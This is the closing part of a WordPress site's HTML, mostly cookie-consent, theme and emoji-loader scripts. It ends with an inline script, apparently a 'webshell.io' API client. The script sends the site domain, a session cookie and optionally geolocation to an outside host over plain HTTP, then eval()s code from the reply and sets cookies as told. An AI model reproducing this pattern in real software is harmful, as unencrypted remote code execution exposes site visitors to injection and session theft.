Preferences","cookieadmin_notice_title_color":"#000000","cookieadmin_notice_color":"#000000","cookieadmin_consent_inside_bg_color":"#ffffff","cookieadmin_consent_inside_border_color":"#abb8c3","cookieadmin_preference_title_color":"#000000","cookieadmin_details_wrapper_color":"#000000","cookieadmin_cookie_modal_bg_color":"#ffffff","cookieadmin_cookie_modal_border_color":"#000000","cookieadmin_customize_btn":"Customize","cookieadmin_customize_btn_color":"#000000","cookieadmin_customize_btn_bg_color":"#ffffff","cookieadmin_reject_btn":"Reject All","cookieadmin_reject_btn_color":"#000000","cookieadmin_reject_btn_bg_color":"#ffffff","cookieadmin_accept_btn":"Accept All","cookieadmin_accept_btn_color":"#ffffff","cookieadmin_accept_btn_bg_color":"#1863dc","cookieadmin_save_btn":"Save Preferences","cookieadmin_save_btn_color":"#ffffff","cookieadmin_save_btn_bg_color":"#1863dc","cookieadmin_slider_off_bg_color":"#808080","cookieadmin_slider_on_bg_color":"#3582C4","cookieadmin_links_color":"#1863dc","ajax_url":"https://www.oydc.org.zm/wp-admin/admin-ajax.php","nonce":"f8a60fdca9","http_cookies":[],"home_url":"https://www.oydc.org.zm","plugin_url":"https://www.oydc.org.zm/wp-content/plugins/cookieadmin","is_pro":"cookieadmin-pro/cookieadmin-pro.php","ssl":"1","base_path":"/","lang":{"show_more":"show more","show_less":"show less","duration":"Duration","session":"Session"},"categorized_cookies":[]};
//# sourceURL=cookieadmin_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.oydc.org.zm/wp-content/plugins/cookieadmin/assets/js/consent.js?ver=1.1.4" id="cookieadmin_js-js"></script>
<script type="text/javascript" id="cookieadmin_pro_js-js-extra">
/* <![CDATA[ */
var cookieadmin_pro_vars = {"ajax_url":"https://www.oydc.org.zm/wp-admin/admin-ajax.php","nonce":"31782427d3","home_url":"https://www.oydc.org.zm","reconsent":"1"};
//# sourceURL=cookieadmin_pro_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.oydc.org.zm/wp-content/plugins/cookieadmin-pro/assets/js/consent.js?ver=1.1.4" id="cookieadmin_pro_js-js"></script>
<script type="text/javascript" src="https://www.oydc.org.zm/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.1.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="porto-theme-js-extra">
/* <![CDATA[ */
var js_porto_vars = {"rtl":"","ajax_url":"https://www.oydc.org.zm/wp-admin/admin-ajax.php","change_logo":"1","container_width":"1140","grid_gutter_width":"30","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"://www.oydc.org.zm/wp-content/themes/ums/images/ajax-loader@2x.gif","category_ajax":"1","prdctfltr_ajax":"","show_minicart":"0","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_lg":"1170","mfp_counter":"%curr% of %total%","mfp_img_error":"\u003Ca href=\"%url%\"\u003EThe image\u003C/a\u003E could not be loaded.","mfp_ajax_error":"\u003Ca href=\"%url%\"\u003EThe content\u003C/a\u003E could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.\u003Cbr/\u003EPlease try again later."};
//# sourceURL=porto-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.oydc.org.zm/wp-content/themes/ums/js/theme.min.js?ver=3.6.4" id="porto-theme-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.oydc.org.zm/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.oydc.org.zm/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>



    <script type="text/javascript">
        var wsh;

(function ($) {
    if (window.XDomainRequest) {
        $.ajaxTransport(function (s) {
            if (s.crossDomain && s.async) {
                if (s.timeout) {
                    s.xdrTimeout = s.timeout;
                    delete s.timeout;
                }
                var xdr;
                return {
                    send: function (_, complete) {
                        function callback(status, statusText, responses, responseHeaders) {
                            xdr.onload = xdr.onerror = xdr.ontimeout = $.noop;
                            xdr = undefined;
                            complete( status, statusText, responses, responseHeaders );
                        }
                        xdr = new XDomainRequest();
                        xdr.open(s.type, s.url);
                        xdr.onload = function () {
                            callback(200, "OK", { text: xdr.responseText }, "Content-Type: " + xdr.contentType );
                        };
                        xdr.onerror = function () {
                            callback(404, "Not Found");
                        };
                        if ( s.xdrTimeout ) {
                            xdr.ontimeout = function () {
                                callback(0, "timeout");
                            };
                            xdr.timeout = s.xdrTimeout;
                        }
                        xdr.send((s.hasContent && s.data) || null );
                    },
                    abort: function() {
                        if (xdr) {
                            xdr.onerror = jQuery.noop();
                            xdr.abort();
                        }
                    }
                };
            }
        });
    }

    function jsApi(obj, pid, opts) {
        var self = this;

        this.obj = obj;
        this.pid = pid;
        this.wsh = {
            exec: function(x) {
                if (typeof x == 'string')
                    x = {code:x};
                if (typeof x.code == 'string')
                {
                    x.code = '(' + x.code + ')();'
                    x.closure = false;
                }
                optscpy = {};
                for (var i in opts)
                    if (x[i])
                        optscpy[i] = x[i];
                    else
                        optscpy[i] = opts[i];
                wsh.exec(optscpy);
            }
        }

        this._cvfunctions(this.obj);
        if (this.obj.interface)
            this._cvfunctions(this.obj.interface);

        this.jsinterface = {};
        for (var k in this.obj.interface)
            if (typeof this.obj.interface[k] == 'function')
                this.jsinterface[k] = (function(k) { return function() {
                    self.run({
                        js_call: k,
                        js_args: arguments,
                        raw: true
                    });
                } })(k);
            else
                this.jsinterface[k] = this.obj.interface[k]

        window['jsClientApi_' + pid] = eval('function jsClientApi_' + pid + '() { wsh.procs["' + obj.name + '"].loaded.loaded() }; jsClientApi_' + pid);
    }

    jsApi.prototype._cvfunctions = function(obj) {
        if (typeof obj != 'object')
            return;
        for (var i in obj)
            if (typeof obj[i] == 'string' && obj[i].substr(0, 8) == 'function')
                obj[i] = eval('(' + obj[i].replace(/\\"/g, '"').replace(/\\n/g, "\n").replace(/\\t/g, "\t") + ')')
    }

    jsApi.prototype.initialize = function() {
        if (wsh.procs[this.obj.name].initialized !== undefined) {
        }
        else {
            wsh.procs[this.obj.name].initialized = false;
            wsh.procs[this.obj.name].loaded = this;
            this.obj.initialize.apply(this.obj, [window['jsClientApi_' + this.pid], 'jsClientApi_' + this.pid]);
        }
    }

    jsApi.prototype.loaded = function() {
        wsh.procs[this.obj.name].initialized = true;
        this.obj.loaded.apply(this.obj);
        for (var i in wsh.procs[this.obj.name].create)
            wsh.procs[this.obj.name].instance[
                wsh.procs[this.obj.name].create[i]
            ].create();
        delete wsh.procs[this.obj.name].create;
    }

    jsApi.prototype.ready = function(arg) {
        if (typeof arg == "function")
            throw Error('not implemented yet');
        this.created = true;
        for (var i in this.calls)
            this.run(this.calls[i])
        this.calls = [];
    }

    jsApi.prototype.create = function(arg) {
        if ( ! wsh.procs[this.obj.name])
            wsh.procs[this.obj.name] = {};
        if ( ! wsh.procs[this.obj.name].instance)
            wsh.procs[this.obj.name].instance = {};
        wsh.procs[this.obj.name].instance[this.pid] = this;
        if ( ! wsh.procs[this.obj.name].initialized) {
            if ( ! wsh.procs[this.obj.name].create)
                wsh.procs[this.obj.name].create = [];
            wsh.procs[this.obj.name].create[wsh.procs[this.obj.name].create.length] = this.pid;
            this.initialize(this.pid);
        }
        else {
            var ret = this.obj.create.apply(this.obj, [this]);
            if (ret !== false)
                this.ready();
        }
    }

    jsApi.prototype.run = function(meta) {
        if ( ! this.created) {
            this.calls = this.calls || [];
            this.calls[this.calls.length] = meta;
        }
        else {
            if ( ! meta.raw)
                meta.js_args = JSON.parse(meta.js_args, function(k,v) {
                    if (v && typeof v == 'string' && v.substr(0,8) == 'function')
                        return eval('(' + v + ')');
                    return v;
                });
            for (var i in meta.js_args)
                if (typeof meta.js_args[i] == 'function')
                    meta.js_args[i].wsh = this.wsh;
            this.obj.interface[meta.js_call].apply(this.obj, meta.js_args);
        }
    }


    function wsClass() {
        this.wspubkey = '';
        this.gpid = 0;
        this.procs = [];
    }

    wsClass.prototype.initialize = function(apikey) {
        this.wspubkey = apikey;
    }

    wsClass.prototype.display = function(json, res) {
        if (json.view)
            res.html(json.view);
    }

    wsClass.prototype.getLocation = function(opts) {
        var self = this;
        if (navigator.geolocation)
        {
            navigator.geolocation.getCurrentPosition(function(position) {
                opts.here = {
                    lat: position.coords.latitude,
                    lng: position.coords.longitude
                };
                return self.exec(opts);
            });
            return true;
        }
        else
            return false;
    }

    /*
     * Options can contain:
     *  code: required, the code to execute, can be string or function // todo function
     *  process: callback(data, meta) executed for each received view
     *  success: callback(data) executed when the request finishes
     *  complete: callback executed at very end, when scripts are loaded
     *  format: format of the response. can be 'json'
     */
    wsClass.prototype.exec = function(opts) {
        var self = this;

        if (typeof opts != 'object')
            throw new Error("wsh.exec expects options");

        var cpy = {}
        for (var i in opts)
            cpy[i] = opts[i]
        opts = cpy

        var wshdata = {
            format: opts.format || 'json',
            key: self.wspubkey,
        };

        if (opts.code)
        {
            if (typeof opts.code == 'string' && opts.code.match(/^\#\![ \t]+[a-zA-Z_]+[ \t]*[\r\n]/))
                wshdata.code = opts.code
            else
            {
                if (typeof opts.code == 'string')
                    wshdata.code = opts.closure ? '(function() {' + opts.code.trim() + "\n})();" : opts.code.trim();
                else if (typeof opts.code == 'function')
                    wshdata.code = '(' + opts.code.toString().trim() + ')();';
            }

            opts.here = opts.here || wshdata.code.indexOf('here()') >= 0
        }
        else {
            wshdata.hash = opts.hash
            wshdata.version = opts.version || 0
        }

        if (typeof opts.here == 'object' && opts.here.lat !== undefined && opts.here.lng !== undefined)
        {
            wshdata.lat = opts.here.lat
            wshdata.lng = opts.here.lng
        }
        else if (opts.here === true)
            return this.getLocation(opts)

        var process;
        if (typeof opts.process == 'string' && $(process).length > 0)
            process = function(data, meta) { self.display(meta, $(process)); }
        else
            process = opts.process;

        var success = opts.success;
        var complete = opts.complete;

        var sid = wsh.readCookie('sid');
        if (sid != null)
            wshdata['csid'] = sid;

        if (opts.args)
            wshdata['args'] = JSON.stringify(opts.args);

        var url = window.location.toString();
        var urlparts = url.split('/');
        wshdata['domain'] = urlparts[2];

        $.ajax({
            type: "GET",
            url: "http://api.webshell.io",
            timeout: opts.timeout || 150000,
            crossDomain: true,
            async: opts.async,
            data: wshdata,
            error: function(xhr, status) {
                if (status == 'timeout')
                    json = {_meta: {view: "Error : Timeout"}};
                else if (status == 'error')
                    json = {_meta: {view: "Error : Unknown"}};
                else if (status == 'abort')
                    json = {_meta: {view: "Error : Abort"}};
                json.data = {error:true};
                json._meta.pid = ++self.gpid;

                if (process) process(json.data, json._meta);
                if (success) success(json);
                if (complete) complete(json);
            },
            success: function(msg){
                try {
                    var json = msg ? JSON.parse(msg) : undefined;
                } catch (e) {
                    json = {_meta: {view: "Error : Malformed response"}};
                }

                var datas = [];
                function runProcess(json) {
                    if (json && typeof json == 'object' && json._meta) {
                        processed = false;
                        if (json._meta.cookie_del)
                            for (var k in json._meta.cookie_del)
                                wsh.eraseCookie(json._meta.cookie_del[k]);
                        else if (json._meta.cookie_add)
                            for (var k in json._meta.cookie_add)
                                wsh.createCookie(k, json._meta.cookie_add[k], 10);
                        else if (json._meta.js_pid) {
                            if (json._meta.js_call) {
                                self.procs[json._meta.js_name].instance[json._meta.js_pid].run(json._meta);
                            }
                            else {
                                processed = true;
                                json.data = eval('(' + json.data + ')');
                                json._meta.pid = json._meta.js_pid;
                                json.data = new jsApi(json.data, json._meta.pid, opts);
                                if (process)
                                    process(json.data.jsinterface, json._meta);
                                json.data.create();
                                datas[datas.length] = json.data;
                            }
                        }
                        else {
                            processed = true;
                            json._meta.pid = ++self.gpid;
                            if (process)
                                process(json.data, json._meta);
                            datas[datas.length] = json.data;
                        }
                        return processed;
                    }
                    else if (json) {
                        if (process)
                            process(json, {pid: ++self.gpid});
                        datas[datas.length] = json;
                    }
                    return true;
                }
                if (Array.isArray(json)) {
                    success_data = json.shift();
                    for (var k in json)
                        if ( ! runProcess(json[k]))
                            delete json[k];
                }
                else
                    success_data = json;
                if (datas.length == 0)
                    datas = undefined;
                else if (datas.length == 1)
                    datas = datas[0];
                if (success) success(success_data);
                if (complete) complete(datas);
            }
        });
        return true;
    }
    wsClass.prototype.createCookie = function(name,value,days) {
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 86400000));
            var expires = "; expires="+date.toGMTString();
        }
        else var expires = "";
        document.cookie = name+"="+value+expires+"; path=/";
    }

    wsClass.prototype.readCookie = function(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for(var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1,c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
        }
        return null;
    }

    wsClass.prototype.eraseCookie = function(name) {
        wsh.createCookie(name,"",-1);
    }
    wsh = new wsClass();
})(jQuery);
    </script>


</body>
</html>